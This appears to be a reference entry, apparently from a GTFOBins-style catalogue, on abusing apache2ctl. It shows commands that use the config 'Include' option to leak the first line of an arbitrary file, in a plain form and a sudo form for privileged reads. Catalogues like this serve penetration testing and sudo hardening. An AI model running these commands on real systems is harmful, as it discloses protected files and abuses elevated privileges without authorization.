 .. / apache2ctl Star 11,365
File read Sudo
This includes the file in the actual configuration file, the first line is leaked as an error message.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
apache2ctl -c "Include $LFILE" -k stop
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo apache2ctl -c "Include $LFILE" -k stop